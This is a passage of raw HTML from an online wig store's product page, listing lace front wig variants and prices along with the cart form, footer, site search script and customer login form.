                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129787503" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 8 - <span class=money>$148.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129984111" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 10 - <span class=money>$168.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130213487" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 12 - <span class=money>$188.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130410095" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 14 - <span class=money>$208.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130606703" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 16 - <span class=money>$228.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130803311" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 18 - <span class=money>$248.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130999919" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 20 - <span class=money>$281.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131196527" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 22 - <span class=money>$306.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131393135" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 24 - <span class=money>$325.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131589743" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 180% / 26 - <span class=money>$362.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129853039" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 8 - <span class=money>$169.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130082415" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 10 - <span class=money>$189.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130279023" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 12 - <span class=money>$209.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130475631" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 14 - <span class=money>$229.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130672239" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 16 - <span class=money>$249.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130868847" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 18 - <span class=money>$269.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131065455" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 20 - <span class=money>$302.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131262063" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 22 - <span class=money>$327.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131458671" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 24 - <span class=money>$346.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131655279" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 200% / 26 - <span class=money>$383.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129754735" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 8 - <span class=money>$159.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129951343" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 10 - <span class=money>$179.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130180719" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 12 - <span class=money>$208.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130377327" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 14 - <span class=money>$228.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130573935" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 16 - <span class=money>$248.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130770543" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 18 - <span class=money>$268.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130967151" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 20 - <span class=money>$301.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131163759" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 22 - <span class=money>$324.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131360367" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 24 - <span class=money>$341.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131556975" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 150% / 26 - <span class=money>$379.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129820271" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 8 - <span class=money>$169.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130049647" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 10 - <span class=money>$189.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130246255" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 12 - <span class=money>$218.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130442863" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 14 - <span class=money>$238.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130639471" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 16 - <span class=money>$258.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130836079" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 18 - <span class=money>$278.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131032687" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 20 - <span class=money>$311.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131229295" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 22 - <span class=money>$334.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131425903" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 24 - <span class=money>$351.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131622511" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 180% / 26 - <span class=money>$389.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129885807" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 8 - <span class=money>$190.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130115183" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 10 - <span class=money>$210.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130311791" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 12 - <span class=money>$239.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130508399" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 14 - <span class=money>$259.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130705007" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 16 - <span class=money>$279.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130901615" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 18 - <span class=money>$299.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131098223" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 20 - <span class=money>$332.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131294831" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 22 - <span class=money>$355.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131491439" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 24 - <span class=money>$372.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131688047" class="pr-swatch "  href="javascript:void(0)">
                                                13×6 / 200% / 26 - <span class=money>$410.99 USD</span>
                                            </a>
                                        </li>
                                        
                                    </ul>
                                </div>
                                

                                
                                <div class="quantity">
                                    <div class="qty-group">
                                        <a href="#" data-minus-qtt class="minus button"></a>
                                        <input type="text" data-qtt-id="quantity__4366080737391" name="quantity" value="1">
                                        <a href="#" data-plus-qtt class="plus button"></a>
                                    </div>
                                </div>
                                
                            </div>                                                        
                        </div>

                        <div class=" col-actions">
                            <div class="action sticky-item">
                                
                                <input type="hidden" name="id" value="31241129721967" /> 
                                <input data-sticky-btn-addToCart type="submit" name="add" class="btn sticky-add-to-cart"  value="Add to Cart">          
                                
                            </div>
                        </div>
                    </div>
                <input type="hidden" name="product-id" value="4366080737391" /></form>
            </div>
        </div>
    </div>
</div>

    
</div>







	<div id="looxReviews" data-product-id="4366080737391" class="loox-reviews-default"></div>
        </main>    
            
                
        <div id="shopify-section-footer" class="shopify-section"><style>
  .site-footer {
    
      background: #232323;
    
    
    	
  }
  
  .site-footer .newsletter .input-group-field {
  	background-color: rgba(0,0,0,0);
    color: #717171;
    border-color: #3b3b3b;
  }
  
  .site-footer .newsletter ::-webkit-input-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter ::-moz-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter :-ms-input-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter :-moz-placeholder {
    color: #717171;
  }
  
  .site-footer .newsletter .btn {
  	background-color: #3b3b3b;
    border-color: #3b3b3b;
    color: #ffffff;
  }
  
  .site-footer .newsletter .btn:hover {
  	background-color: #ffffff;
    border-color: #3b3b3b;
    color: #3b3b3b;
  }
  
  .site-footer,
  .foot-title {
    color: #ffffff; 
  }

  
  
  .site-footer a,
  .header-vertical-tpl .footer-default .newsletter-des {
    color: #969696;
  }
  
  .site-footer a:hover {
    color: #ffffff; 
  }
  
  .site-footer .foot-link>span:before {
  	background-color: #ffffff; 
  }

  .footer-social li a {
  	color: #141414; 
    background-color: #ffffff;
  }
  
  .footer-bottom {
  	background-color: #232323; 
      
    border-top: 1px solid #3b3b3b;
     
  }
  
  .footer-bottom,
  .footer-bottom address,
  .footer-bottom address a {
  	color: #969696; 
  }    
  
  .footer-bottom address a:hover {
  	color: #969696; 
  }
  
  @media (max-width: 767px) {
    .footer-top .col-footer .dropdow-mb {
      border-bottom: 1px solid #3b3b3b; 
    }
  }
</style>

<footer class="site-footer footer-default" role="contentinfo">
    
    <div class="footer-top">       
        <div class="container">
            <div class="row">
                
                <div class="col-12 col-md-12 col-lg-6 col-xl-7 footer-col-left">
                    <div class="row">
                        

                        
                        <div class="col-footer col-12 col-md-4">
                        
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  Hiwigs Hair
</span>

                        </h3>
                        

                        <ul>
                            
                            <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/contact-us" title="Contact Us" class="foot-link">
                                
<span>
  Contact Us
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/privacy-policy" title="Privacy Policy" class="foot-link">
                                
<span>
  Privacy Policy
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/terms-of-use" title="Terms Of Use" class="foot-link">
                                
<span>
  Terms Of Use
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/sitemap" title="StiteMap" class="foot-link">
                                
<span>
  StiteMap
</span>

                            </a>
                            </li>
                            
                        </ul>
                        
                        </div>
                        
                        <div class="col-footer col-12 col-md-4">
                        
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  Help And Support
</span>

                        </h3>
                        

                        <ul>
                            
                            <li>
                            <a href="/pages/customs-tax" title="Customs Tax" class="foot-link">
                                
<span>
  Customs Tax
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/customer-service" title="Customer Service" class="foot-link">
                                
<span>
  Customer Service
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/shipping-payment" title="Payment" class="foot-link">
                                
<span>
  Payment
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/policies/shipping-policy" title="Shipping Policy" class="foot-link">
                                
<span>
  Shipping Policy
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/exchange-and-refund" title="Exchange And Refund" class="foot-link">
                                
<span>
  Exchange And Refund
</span>

                            </a>
                            </li>
                            
                        </ul>
                        
                        </div>
                        
                        <div class="col-footer col-12 col-md-4">
                        
                        <h3 class="foot-title dropdow-mb">
                            
<span>
  Customer Care
</span>

                        </h3>
                        

                        <ul>
                            
                            <li>
                            <a href="/pages/hiwigs-coupon" title="Hiwigs Coupon" class="foot-link">
                                
<span>
  Hiwigs Coupon
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/product-process" title="Product Process" class="foot-link">
                                
<span>
  Product Process
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/pages/helpful-hair-care-tips" title="Hair Care Tips" class="foot-link">
                                
<span>
  Hair Care Tips
</span>

                            </a>
                            </li>
                            
                            <li>
                            <a href="/blogs/news" title="Hiwigs Blog" class="foot-link">
                                
<span>
  Hiwigs Blog
</span>

                            </a>
                            </li>
                            
                        </ul>
                        
                        </div>
                        
                    </div>
                </div>
                
                
                
                <div class="col-12 col-md-12 col-lg-6 col-xl-5 footer-col-right">
                    
                    <div class="footer-social">
                        
                        <h3 class="social-title foot-title">
                        
<span>
  Stay Connected
</span>

                        </h3>
                        
                        
                        <div class="groups-block">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/Hiwigs-506426583231906/?modal=admin_todo_tour" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/hiwigsforever/" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://www.pinterest.com/hiwigsofficial/pins/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  <li class="youtube">
    <a href="https://www.youtube.com/channel/UCnk-ToS48PC4Q_XgRVoVeGQ?view_as=subscriber" title="YouTube" target="_blank">
      <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
</ul>
 

                        
                        <div class="fb-like-code">
                            
<span>
  <span>LIKE US <i>on </i> FACEBOOK</span>
</span>
                
                            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like" data-href="https://www.facebook.com/Hiwigs-506426583231906/?modal=admin_todo_tour" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
                        </div>
                        
                        </div>
                    </div>
                    
                
                    
                    <div class="footer-newsletter">
                        
                        <h3 class="newsletter-title foot-title">
                        
<span>
  Sign up for our Newsletter
</span>

                        </h3>
                        

                        
                        
                        <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    <input type="hidden" name="contact[tags]" value="newsletter">

    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
  </div>
</section>

                    </div>
                    
                </div>
                
            </div>    
        </div>
    </div>
    
    
    
</footer>



</div>
        

        
      
    </div>

      
    
    <!-- Footer scripts -->
<script src="//www.hiwigs.com/cdn/shop/t/21/assets/vendor.min.js?v=17695865373834453841570524130" defer></script>
<script src="//www.hiwigs.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" async></script>
<script src="//www.hiwigs.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" async></script>
<script>
  window.show_auto_currency = false;
</script>

	
<script src="//www.hiwigs.com/cdn/shop/t/21/assets/jquery.sticky.js?v=37981688503634007831570524128" defer></script>
<!-- <script src="//www.hiwigs.com/cdn/shop/t/21/assets/ella.min.js?v=2833893520955643811570524125"></script> -->
<script src="//www.hiwigs.com/cdn/shop/t/21/assets/halo.js?v=83688305366457694351570524125"></script>


    
    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 2) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>

    
    
    <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Customer Login:
    </h5>
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>

        <div class="ct-register">
          <a href="/account/register" class="btn btn-register" >
            Create An Account
          </a>
        </div>
      </form>
    </div>
    
  </div>
</div>

    

    
        
    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
